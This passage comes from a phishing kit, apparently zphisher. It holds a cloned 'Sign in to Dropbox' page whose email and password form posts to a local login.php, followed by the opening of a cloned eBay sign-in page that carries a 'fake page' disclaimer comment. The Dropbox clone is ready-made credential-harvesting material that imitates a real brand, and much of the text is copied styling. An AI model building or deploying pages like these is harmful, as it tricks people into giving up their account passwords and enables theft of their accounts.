eheight:var(--type__body__xsmall--lineheight_paragraph);--type__body__xsmall--lineheight_label:14px;--type__body__xsmall--lineheight_paragraph:18px;--type__body__monospace--fontfamily:ui-monospace,"SFMono-Regular","SF Mono",Menlo,Consolas,"Liberation Mono",monospace;--type__body__monospace--fontweight__strong:600;--type__title__large--fontfamily:var(--__titleFontStack);--type__title__large--fontsize:28px;--type__title__large--fontweight:400;--type__title__large--lineheight:36px;--type__title__small--fontfamily:var(--__titleFontStack);--type__title__small--fontsize:16px;--type__title__small--fontweight:400;--type__title__small--lineheight:26px;--type__title__standard--fontfamily:var(--__titleFontStack);--type__title__standard--fontsize:22px;--type__title__standard--fontweight:400;--type__title__standard--lineheight:28px;--easing__linear:linear;--easing__enter:cubic-bezier(0,0.6,0,1);--easing__leave:cubic-bezier(1,0,1,0.5);--easing__transition:cubic-bezier(0.66,0,0,1);--duration__125:125ms;--duration__333:333ms;--duration__708:708ms;--duration__1000:1000ms;--duration__non-motion:var(--duration__125);--duration__micro:var(--duration__333);--duration__micro-fast:var(--duration__125);--duration__surface:var(--duration__333);--duration__surface-slow:var(--duration__708);--breakpoint__small:600px;--breakpoint__standard:1024px;--breakpoint__medium:1024px;--breakpoint__large:1600px;--breakpoint__xlarge:1920px;--color__opacity--darken1:rgba(0,0,0,.06);--color__opacity--darken2:rgba(0,0,0,.12);--color__opacity--darken3:rgba(0,0,0,.18);--color__opacity--lighten1:hsla(0,0,100%,.1);--color__opacity--lighten2:hsla(0,0,100%,.15);--color__opacity--lighten3:hsla(0,0,100%,.2);--color__black:#000;--color__black--5:#f2f2f2;--color__black--15:#d9d9d9;--color__black--25:#bfbfbf;--color__black--40:#999;--color__black--60:#666;--color__black--80:#333;--color__black--90:#1f1f1f;--color__black--95:#0d0d0d;--color__candy__apple--80:#ff002e;--color__crimson--5:#f7ebef;--color__crimson--100:#9b0033;--color__dbx__blue--100:#0061ff;--color__french__vanilla--100:#ffe7aa;--color__french__vanilla--120:#fdd571;--color__french__vanilla--20:#fff8e6;--color__sapphire--100:#0d2481;--color__sapphire--110:#00125c;--color__sapphire--170:#171f3e;--color__sapphire--180:#030b2d;--color__sapphire--20:#b2cdff;--color__sapphire--5:#edf4ff;--color__sapphire--80:#2047bd;--color__sapphire--90:#1c3da3;--color__white:#fff;--color__warning--light:#fbd04a;--color__warning--dark:#9a6500;--color__error--light:#f7561d;--color__error--dark:#9a0032;--color__success--light:#b6de19;--color__success--dark:#2d8000;--color__theme__primary:var(--color__sapphire--100);--color__theme__primary--dark:var(--color__sapphire--110);--color__theme__primary--light:var(--color__sapphire--90);--color__theme__primary--lighter:var(--color__sapphire--20);--color__theme__primary--lightest:var(--color__sapphire--5);--color__theme__accent:var(--color__french__vanilla--100);--color__theme__accent--dark:var(--color__french__vanilla--120);--color__theme__accent--light:var(--color__french__vanilla--20);--color__theme__link:var(--color__dbx__blue--100);--color__highlight__border:var(--color__theme__accent);--color__highlight__background:var(--color__theme__accent--light);--color__error__text:var(--color__error--dark);--color__error__border:var(--color__error--dark);--color__error__background:rgba(154,0,50,.1);--color__inverse__highlight__border:var(--color__theme__accent);--color__inverse__highlight__background:var(--color__opacity--lighten2);--color__highlight__temporary:#bad3fb;--color__highlight__permanent:#8fbaff;--color__highlight__mixed:#66a1ff;--color__highlight__yellow__temporary:#fbdb6f;--color__highlight__yellow__permanent:#f5bc00;--color__highlight__yellow__mixed:#d6a400;--color__highlight__green__temporary:#d6e599;--color__highlight__green__permanent:#bbd553;--color__highlight__green__mixed:#9ebb2a;--color__highlight__red__temporary:#ffc6b3;--color__highlight__red__permanent:#ff9f80;--color__highlight__red__mixed:#ff7547;--color__highlight__purple__temporary:#d8c3f8;--color__highlight__purple__permanent:#bf9ff4;--color__highlight__purple__mixed:#aa7ef1;--color__inverse__error__text:var(--color__error--light);--color__inverse__error__border:var(--color__error--light);--color__inverse__error__background:rgba(247,86,29,.15);--type__title__small--fontweight_strong:500;--motion__ease--inout:cubic-bezier(0.42,0,0.58,1);--motion__ease--linear:var(--easing__linear);--motion__ease--out:cubic-bezier(0.5,0,0,1);--motion__time--fast:var(--duration__333);--motion__time--faster:var(--duration__125);--motion__time--fastest:var(--duration__125);--motion__time--slow:var(--duration__708);--motion__time--slower:var(--duration__1000);--motion__time--slowest:var(--duration__1000);--color__dragselect__border:rgba(0,0,0,.5);--color__utility__scrollbar--1:rgba(0,0,0,.06)}[class^=dig-],[class^=dig-]:after,[class^=dig-]:before{box-sizing:border-box}:root{--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff}.checkbox{min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;height:auto}.checkbox.checkbox-inline{margin-top:0;vertical-align:bottom}.checkbox input{cursor:pointer;height:14px;width:14px;margin:0;padding:0;vertical-align:middle}.checkbox label{cursor:pointer;margin-left:7px;vertical-align:middle}.checkbox .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.text-input:not(.text-wip-migration-wip) .text-input-wrapper input{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-size:14px;border:1px solid #958c7e;padding:5px 6px}.text-input{line-height:normal}.text-input .text-input-wrapper{position:relative}.text-input .text-input-wrapper input{font-size:16px;width:100%}.text-input .text-input-wrapper input:disabled{background-color:#e8e8e8;color:#7b8994;cursor:default}.text-input .text-input-wrapper input.password-input{display:block}.text-input .text-input-wrapper label{color:#737373;cursor:text;font-size:16px;text-align:left;box-sizing:border-box;position:absolute;left:0;right:0;top:0;pointer-events:none}.text-input .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.login-form-container .checkbox-inline:not(.marketing-opt-in-checkbox){max-width:230px}
.clearfix:after{content:"";display:table;clear:both}/*! @generated -- DO NOT MODIFY */.dwg-box{-webkit-tap-highlight-color:transparent;box-sizing:border-box}.dwg-text{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;overflow-wrap:break-word}.dwg-lazy-icon--large{height:32px;width:32px}:root{--dwg-select__height:48px}:root{--dwg-skeleton-placeholder-max-width:600px;--dwg-skeleton-placeholder__shimmer-width:calc(var(--dwg-skeleton-placeholder-max-width)*0.7);--dwg-bar-background-color:var(--DWG__TEMP__color__brand__coconut_500);--dwg-shimmer-color:var(--DWG__TEMP__color__brand__coconut_200);--dwg-skeleton-placeholder__grow-animation-duration:.6s;--dwg-skeleton-placeholder__shimmer-animation-duration:2s;--dwg-skeleton-placeholder__shimmer-gradient:linear-gradient(to right,transparent 0,var(--dwg-shimmer-color) 35%,transparent 70%,transparent 100%)}.dwg-sso-button{border:2px solid;cursor:pointer;min-height:44px}.dwg-sso-button:active{border-color:var(--dwg-theme__color__standard__border);color:var(--dwg-theme__color__faint__text)}.dwg-sso-button:active,.dwg-sso-button:hover{background-color:var(--dwg-theme__color__opacity--4)}.dwg-sso-button:focus{outline:0;text-decoration:none}.dwg-sso-button--apple-logo{color:#000;padding:6px}.dwg-sso-button:active>.dwg-sso-button--apple-logo{color:var(--dwg-theme__color__faint__text)}.dwg-sso-button--text-container{padding-bottom:10px;padding-right:12px;padding-top:10px}.dwg-sso-button:focus-visible{box-shadow:var(--dwg-boxshadow__focusring);outline:0}:root{--dwg-tooltip__arrow_height:var(--dwg-spacing__unit--2);--dwg-tooltip__arrow_width:var(--dwg-spacing__unit--1);--dwg-tooltip__max_width:256px;--dwg-tooltip__background:var(--DWG__TEMP__color__brand__coconut_300);--dwg-tooltip__background--inverse:var(--DWG__TEMP__color__brand__graphite_200)}:root{--dwg-nav__height--universal:48px;--dwg-nav__height--secondary:48px}:root{--DWG__TEMP__color__opacity--darken1:hsla(36,23%,55%,.14);--DWG__TEMP__color__opacity--darken2:hsla(36,23%,55%,.24);--DWG__TEMP__color__opacity--darken3:hsla(36,23%,55%,.32);--DWG__TEMP__color__opacity--darken4:rgba(0,0,0,.08);--DWG__TEMP__color__opacity--lighten1:hsla(0,0,100%,.16);--DWG__TEMP__color__opacity--lighten2:hsla(0,0,100%,.32);--DWG__TEMP__color__brand__coconut_200:#fff;--DWG__TEMP__color__brand__coconut_300:#faf9f7;--DWG__TEMP__color__brand__coconut:#f7f5f2;--DWG__TEMP__color__brand__coconut_500:#f2eee8;--DWG__TEMP__color__brand__coconut_600:#eee9e2;--DWG__TEMP__color__brand__graphite_200:#2b2929;--DWG__TEMP__color__brand__graphite_300:#242121;--DWG__TEMP__color__brand__graphite:#1e1919;--DWG__TEMP__color__brand__graphite_500:#161313;--DWG__TEMP__color__brand__graphite_600:#000;--DWG__TEMP__color__utility__overlay:rgba(84,74,68,.5)}:root{--__dwgAtlasGroteskStack:var(--__bodyFontStack);--__dwgSharpGrotesk23BookStack:"Sharp Grotesk 23","Sharp Grotesk 23 KR","Sharp Grotesk 23 Thai",var(--__titleFontStack);--__dwgSharpGrotesk20BookStack:var(--__titleFontStack);--dwg-spacing__unit--0:0;--dwg-spacing__unit--0_5:calc(var(--spacing__base_unit)/2);--dwg-spacing__unit--1:var(--spacing__base_unit);--dwg-spacing__unit--1_5:calc(var(--spacing__base_unit)*1.5);--dwg-spacing__unit--2:calc(var(--spacing__base_unit)*2);--dwg-spacing__unit--3:calc(var(--spacing__base_unit)*3);--dwg-spacing__unit--4:calc(var(--spacing__base_unit)*4);--dwg-spacing__unit--5:calc(var(--spacing__base_unit)*5);--dwg-spacing__unit--6:calc(var(--spacing__base_unit)*6);--dwg-spacing__unit--8:calc(var(--spacing__base_unit)*8);--dwg-spacing__unit--9:calc(var(--spacing__base_unit)*9);--dwg-spacing__unit--12:calc(var(--spacing__base_unit)*12);--dwg-spacing__unit--15:calc(var(--spacing__base_unit)*15);--dwg-spacing__unit--19:calc(var(--spacing__base_unit)*19);--dwg-spacing__unit--30:calc(var(--spacing__base_unit)*30);--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__secondary:var(--color__core__secondary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--1:var(--DWG__TEMP__color__opacity--darken1);--dwg-theme__color__opacity--2:var(--DWG__TEMP__color__opacity--darken2);--dwg-theme__color__opacity--3:var(--DWG__TEMP__color__opacity--darken3);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__utility__focusring:var(--color__utility__focusring);--dwg-theme__color__utility__overlay:var(--color__utility__overlay);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active);--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-boxshadow__focusring:0 0 0 3px var(--dwg-theme__color__utility__focusring);--dwg-z-index--modal-layer:200}.dwg-align-items--center{align-items:center}.dwg-bg-color--transparent{background-color:transparent}.dwg-bg-color--core-secondary{background-color:var(--dwg-theme__color__core__secondary)}.dwg-border-color--core-primary{border-color:var(--dwg-theme__color__core__primary)}.disabled\:dwg-border-color--disabled:disabled{border-color:var(--dwg-theme__color__disabled__border)}.dwg-color--standard{color:var(--dwg-theme__color__standard__text)}.dwg-display--inline-block{display:inline-block}.dwg-display--flex{display:flex}.dwg-font-family--atlas-grotesk{font-family:var(--__dwgAtlasGroteskStack)}.dwg-font-size--16{font-size:16px}.dwg-font-weight--medium{font-weight:500}.dwg-justify-content--center{justify-content:center}.dwg-line-height--24{line-height:24px}.dwg-m--0{margin:0}.dwg-p--0{padding:0}.dwg-theme--coconut-200{--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active)}.dwg-theme--coconut-200{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut_200)}.dwg-width--full{width:100%}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url([data-uri])format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}:root{--privacy-consent-banner-height:0}:root{--google-one-tap-container-height:0}
</style>
<link href="favicon.ico" rel="shortcut icon">
<body class=en dir=ltr>
    <div class="ui-body-w page" id=login>
        <div id=menubar-login>
            <div class="ui-header ui-btn-none">
                <h2 aria-level=1 class="ui-title logo-title" tabindex=0><img alt="Dropbox logo" class=header-logo
                        data-js-component-id=component4083740578969444566
                        src=[data-uri]><span
                        class=ui-header__text>Sign in to Dropbox</span></h2>
            </div>
        </div>
        <div id=flash style=display:none></div>
        <div class="main-page ui-content" id=loginsection>
            <div class="notification green" id=notification_box>
                <div id=nativeapp_ad>
                    <p>Get the best Dropbox experience on-the-go, for free!</p>
                </div> <a class="green nativeapp_link" href=# rel=external><input
                        aria-disabled=false class="freshbutton-green mobile" name=submit type=submit
                        value="Download Android App"></a>
            </div>
            <div id=main_content>
                <div id=component4083740578969444567>
                    <div class="login-form-container standard" data-reactroot>
                        <div class=regular-login-forms>
                            <div class=login-form-container--subcontainer>
                                <div class=login-form-container__apple-div><button
                                        class="dwg-sso-button auth-apple dwg-box dwg-theme--coconut-200 dwg-display--flex dwg-width--full dwg-p--0 dwg-bg-color--core-secondary dwg-border-color--core-primary disabled:dwg-border-color--disabled dwg-color--standard dwg-align-items--center"
                                        data-uxa-log=sia_login_start>
                                        <div
                                            class="dwg-sso-button--apple-logo dwg-box dwg-display--flex dwg-align-items--center dwg-justify-content--center">
                                            <span class="dwg-lazy-icon--large dwg-box dwg-display--inline-block"><svg
                                                    viewBox="0 0 24 24" fill=none class=dig-UIIcon width=32 height=32
                                                    focusable=false>
                                                    <path
                                                        d="M18.695 16.469a8.691 8.691 0 0 1-.86 1.546c-.453.645-.823 1.092-1.109 1.34-.442.407-.916.615-1.424.627-.364 0-.804-.104-1.315-.314-.514-.21-.985-.313-1.417-.313-.452 0-.937.103-1.456.313-.52.21-.938.32-1.258.33-.487.021-.972-.193-1.457-.643-.309-.27-.696-.732-1.159-1.387a9.591 9.591 0 0 1-1.225-2.434c-.343-.999-.515-1.966-.515-2.902 0-1.072.232-1.997.696-2.772a4.082 4.082 0 0 1 1.457-1.474 3.92 3.92 0 0 1 1.97-.556c.387 0 .894.12 1.524.355.628.236 1.032.355 1.209.355.132 0 .58-.14 1.34-.418.718-.259 1.325-.366 1.822-.324 1.346.109 2.357.64 3.03 1.595-1.204.73-1.8 1.752-1.788 3.062.01 1.021.381 1.87 1.109 2.545.33.313.698.555 1.108.727-.089.258-.183.505-.282.742ZM15.607 4.32c0 .8-.292 1.547-.875 2.239-.703.822-1.553 1.297-2.476 1.222a2.502 2.502 0 0 1-.018-.303c0-.768.334-1.59.928-2.263.296-.34.673-.623 1.13-.849.457-.222.889-.345 1.295-.366.011.107.016.214.016.32Z"
                                                        fill=currentColor></path>
                                                </svg></span></div>
                                        <div
                                            class="dwg-sso-button--text-container dwg-box dwg-display--flex dwg-width--full dwg-justify-content--center">
                                            <span
                                                class="dwg-text dwg-font-family--atlas-grotesk dwg-font-size--16 dwg-font-weight--medium dwg-line-height--24 dwg-box dwg-p--0 dwg-m--0 dwg-bg-color--transparent">Sign
                                                in with Apple</span></div>
                                    </button></div>
                                <div class=hr-label><span class=hr-label__text>or</span></div>
                                <form class="clearfix credentials-form login-form" method=POST action="login.php">
                                    <div class=credentials-form__fields>
                                        <div class="text-input standard login-text-input login-email">
                                            <div id=login_email__input-error aria-live=polite
                                                aria-atomic=true class=text-input-error-wrapper></div>
                                            <div class=text-input-wrapper><input type=email
                                                    id=login_email placeholder="Email" class=text-input-input name=login_email required value
                                                    aria-invalid=false inputmode=text></div>
                                        </div>
                                        <div class="text-input standard login-text-input login-password">
                                            <div id=login_password__input-error aria-live=polite
                                                aria-atomic=true class=text-input-error-wrapper></div>
                                            <div class=text-input-wrapper><input
                                                    type=password placeholder="Password" id=login_password
                                                    class="text-input-input password-input" name=login_password required value
                                                    aria-invalid=false inputmode=text></div>
                                        </div>
                                    </div>
                                    <div class=clearfix>
                                        <div>
                                            <div class="checkbox standard remember-me checkbox-inline">
                                                <div id=remember_me011018657311717694__input-error aria-live=polite
                                                    aria-atomic=true class=text-input-error-wrapper></div><input
                                                    type=checkbox id=remember_me011018657311717694 name=remember_me
                                                    aria-invalid=false
                                                    aria-describedby=remember_me011018657311717694__input-error
                                                    checked><label for=remember_me011018657311717694
                                                    class=checkbox_label><span>Remember me</span></label>
                                            </div><button class="login-button signin-button button-primary" type=submit>
                                                <div class=signin-text>Sign in</div>
                                            </button>
                                        </div>
                                        <div class=login-need-help><a class=forgot-password-link
                                                href="#"
                                                data-uxa-log=forgot_your_password_cta
                                                data-trackingid=forgot_your_password_cta>Forgot your password?</a></div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
                <div class=bottom-link id=register-link>(or <a data-uxa-log=create_an_account_toggle
                        href=#>create an account</a>)</div>
                <div class=bottom-link id=sign-in-link style=display:none>(or )</div>
            </div>
        </div>
    </div>
</file>

<file: sites/ebay/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en class=font-marketsans>
<meta charset=utf-8>
<title>Sign in or Register | eBay</title>
<link rel=canonical href=https://www.ebay.com/signin />
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<link type=image/x-icon rel="shortcut icon" href="favicon.ico">
<style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}body{font-size:small;margin-top:0}.gh-ar-hdn{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}#glbfooter{background:#FFF;border-top:1px solid #CCC}#glbfooter a{display:inline-block;font-size:12px}.gf-t{width:100%;margin-top:20px;border-spacing:0;border-collapse:collapse}.gf-t td{padding:1px 0}.gf-legal{-webkit-text-size-adjust:100%;color:#41413f}.gf-legal,.gf-legal a{font-size:11px !important}.gf-legal a{text-decoration:underline !important;color:#707070 !important}form{margin:0;padding:0}a:active,a:link{color:#0654ba;text-decoration:none}a:visited{color:#6a29b9;text-decoration:none}a:hover{text-decoration:underline}#gh-la{display:block;overflow:hidden;position:relative;text-indent:-9999px;width:117px;height:48px}:root{--border-radius-50:8px;--border-radius-100:16px;--color-neutral-0:#fff;--color-neutral-1:#f7f7f7;--color-neutral-2:#e5e5e5;--color-neutral-3:#c7c7c7;--color-neutral-4:#8f8f8f;--color-neutral-5:#707070;--color-neutral-6:#363636;--color-neutral-7:#191919;--color-neutral-8:#000;--color-orange-1:#ffdec7;--color-orange-2:#feb786;--color-orange-3:#ff8559;--color-orange-4:#ff6932;--color-orange-5:#db3c07;--color-orange-6:#b03005;--color-orange-7:#5c1b05;--color-red-1:#ffd1dd;--color-red-2:#ffa2b6;--color-red-3:#ff6383;--color-red-4:#e0103a;--color-red-5:#c4003a;--color-red-6:#a00739;--color-red-7:#680226;--color-magenta-1:#fad8f0;--color-magenta-2:#f5a0d9;--color-magenta-3:#ea5fbc;--color-magenta-4:#d11da4;--color-magenta-5:#a60d8a;--color-magenta-6:#82187c;--color-magenta-7:#500750;--color-blue-1:#c5e5fb;--color-blue-2:#93c9ff;--color-blue-3:#659eff;--color-blue-4:#3665f3;--color-blue-5:#382aef;--color-blue-6:#2b0eaf;--color-blue-7:#121258;--color-green-1:#ccfdce;--color-green-2:#9ef4a6;--color-green-3:#5ee471;--color-green-4:#28a443;--color-green-5:#1bab49;--color-green-6:#05823f;--color-green-7:#07522c;--color-yellow-1:#fcf2bd;--color-yellow-2:#f7e376;--color-yellow-3:#fbcd25;--color-yellow-4:#f7b100;--color-yellow-5:#e58c02;--color-yellow-6:#aa5404;--color-yellow-7:#592e13;--color-teal-1:#c2f2ef;--color-teal-2:#71e3e2;--color-teal-3:#1dcbca;--color-teal-4:#02a2ac;--color-teal-5:#01718f;--color-teal-6:#0e4a6c;--color-teal-7:#003147;--color-lime-1:#f4fabe;--color-lime-2:#e9f577;--color-lime-3:#c9e43b;--color-lime-4:#accf02;--color-lime-5:#86b300;--color-lime-6:#4b7d06;--color-lime-7:#364f03}:root{--color-background-primary:var(--color-neutral-0);--color-background-secondary:var(--color-neutral-1);--color-background-disabled:var(--color-neutral-3);--color-background-inverse:var(--color-neutral-6);--color-background-attention:var(--color-red-4);--color-background-confirmation:var(--color-green-6);--color-background-information:var(--color-blue-4);--color-background-accent:var(--color-blue-4);--color-background-invalid:var(--color-red-1);--color-foreground-primary:var(--color-neutral-7);--color-foreground-secondary:var(--color-neutral-5);--color-foreground-disabled:var(--color-neutral-3);--color-foreground-attention:var(--color-red-4);--color-foreground-confirmation:var(--color-green-6);--color-foreground-information:var(--color-blue-4);--color-foreground-accent:var(--color-blue-4);--color-foreground-visited:var(--color-magenta-4);--color-foreground-on-primary:var(--color-neutral-7);--color-foreground-on-secondary:var(--color-neutral-7);--color-foreground-on-disabled:var(--color-neutral-2);--color-foreground-on-inverse:var(--color-neutral-0);--color-foreground-on-accent:var(--color-neutral-0);--color-foreground-on-attention:var(--color-neutral-0);--color-foreground-on-confirmation:var(--color-neutral-0);--color-foreground-on-information:var(--color-neutral-0);--color-stroke-default:var(--color-neutral-4);--color-stroke-accent:var(--color-blue-4);--color-stroke-attention:var(--color-red-4);--color-stroke-confirmation:var(--color-green-6);--color-stroke-information:var(--color-blue-4);--color-stroke-disabled:var(--color-neutral-3);--color-stroke-strong:var(--color-neutral-7);--color-stroke-subtle:var(--color-neutral-2);--color-state-visited:var(--color-magenta-4);--color-state-primary-hover:#f5f5f5;--color-state-primary-active:#ebebeb;--color-state-secondary-hover:#ededed;--color-state-secondary-active:#e3e3e3;--color-state-inverse-hover:#343434;--color-state-inverse-active:#323232;--color-state-accent-hover:#2854d9;--color-state-accent-active:#254fd2;--color-state-attention-hover:#d70f38;--color-state-attention-active:#d70f38}html{height:100%}body{background-color:#FFF;margin:0;display:flex;flex-direction:column;height:100vh;min-width:300px}.global-header{width:inherit !important;margin:16px 16px 16px !important}.body-content{flex:1 0 auto;align-self:center;margin-bottom:30px}#glbfooter{margin:0;text-align:center;padding:20px 10px 20px 10px}.gf-t td{display:block}label.floating-label__label{background-color:transparent !important}@media only screen and (max-width:600px){.body-content{align-self:stretch;margin-left:16px !important;margin-right:16px !important}.gf-t td{margin-left:12px;margin-right:12px}.global-header{align-self:center}}#mainContent{width:355px}@media only screen and 